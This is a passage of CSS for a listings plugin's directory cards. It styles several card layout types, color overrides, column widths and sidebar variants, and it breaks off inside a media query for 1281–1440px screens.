.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div .dtdr-listings-post-datetime-holder {
    margin-top: 1px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder {
    align-items: center;
    display: inline-flex;
    flex-flow: row-reverse;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item.dtdr-listings-utils-favourite {
    position: relative;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item.dtdr-listings-utils-favourite>span {
    position: absolute;
    bottom: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    display: -webkit-box;
    line-height: normal;
    padding: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item a.dtdr-listings-utils-favourite-item span {
    background: none;
    color: inherit;
    width: auto;
    min-width: auto;
    min-height: auto;
    margin: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    border-right-style: solid;
    border-right-width: 1px;
    margin-right: 15px;
    padding: 0px 15px 0px 0;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    margin: 0 0 0 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div {
    height: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery .dtdr-listings-image-gallery-holder div,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery>* {
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section {
    top: 10px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    padding: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
    float: left;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    padding: 5px 10px;
    display: block;
    width: auto;
    float: left;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid currentColor;
    border-right: 5px solid transparent;
    opacity: 0.8;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    right: -5px;
    box-shadow: -2px 2px 3px 0px rgba(0, 0, 0, .2);
    text-transform: uppercase;
    font-weight: bold;
    width: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section span,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container span {
    position: relative;
    overflow: hidden;
    display: block;
    padding: 0 5px;
}

.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    letter-spacing: 1px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    top: -5px;
    left: 30px;
    right: auto;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 95px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::before {
    top: 0px;
    right: auto;
    left: -5px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    border-right: 5px solid transparent;
    border-left: none;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section {
    margin-top: 8px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    left: 5px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 65px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::before {
    display: none;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}


/* Type8 */

.dtdr-listings-item-wrapper.type8 {
    padding: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    background-image: -webkit-linear-gradient( 90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 35%);
    z-index: 2;
    pointer-events: none;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container {
    align-items: end;
    bottom: 0;
    color: #fff;
    display: flex;
    height: auto;
    left: 0;
    padding: 0 15px 10px;
    position: absolute;
    width: 100%;
    z-index: 2;
    flex-wrap: wrap;
    grid-row-gap: 5px;
}

.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-features-box-container .dtdr-listings-features-box-item[style*="background-image"] {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section {
    padding: 35px 15px 25px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type8 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type8 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: 800;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    float: left;
    width: 100%;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:not(:first-child):not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    margin-top: 0;
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li {
    margin: 0 15px 15px 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a {
    border-radius: 3px;
    font-size: 11px;
    line-height: normal;
    padding: 8px 15px;
    position: relative;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    position: relative;
    width: 6px;
    float: left;
    margin-right: 10px;
    opacity: 1;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:hover:after {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    left: 10px;
    top: 10px;
    right: auto;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    right: 10px;
    top: 15px;
    left: auto;
    width: auto;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: absolute;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    background: none;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    position: relative;
    color: #fff;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding: 0 15px;
    margin-top: 25px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: relative;
    float: left;
    margin-bottom: 20px;
    margin-right: 10px;
    left: auto;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-features-box-container {
    position: static;
    color: inherit;
    padding: 0;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section::before {
    display: none;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 10px 15px 35px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:first-child {
    top: 10px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    left: auto;
    right: auto;
}


/* Type9 (Alternate of Type3) */

.dtdr-listings-item-wrapper.type3.dtdr-list {
    grid-template-columns: 35% 65%;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
    padding: 50px 40px;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-features-box-container .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type3.dtdr-list:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type3.dtdr-list:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:before,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    border-radius: 0;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 50px 50px 75px;
}


/* Type10 (Alternate of Type5) */

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail,
.swiper-wrapper .dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail:hover {
    border: none;
    background: none;
    box-shadow: none;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail .dtdr-listings-item-bottom-section {
    padding: 0 20px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye ul.dtdr-listings-contactdetails-list li p {
    font-size: 14px;
    line-height: 28px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section>div {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section .dtdr-listings-excerpt {
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye ul.dtdr-listings-contactdetails-list li {
    line-height: 30px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    border-top: 45px solid currentColor;
    border-right: 45px solid transparent;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    font-size: 12px;
    left: 5px;
    top: 5px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    border-radius: 0;
    padding: 4px 8px;
    font-size: 12px;
    left: 4px;
    bottom: 4px;
}


/*Basic Colors*/

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section a,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*:hover,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:hover {
    color: #fff;
}


/*Four Column Styles*/

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
    width: 100%;
    float: left;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
    border: none;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    margin-bottom: 15px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    margin-top: 30px;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    margin: 8px 0 12px;
    display: grid;
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    margin-top: 0;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
    margin: 0 0 5px;
    width: 100%;
    float: left;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
    flex-wrap: wrap;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type3 {
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth {
    width: 50%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
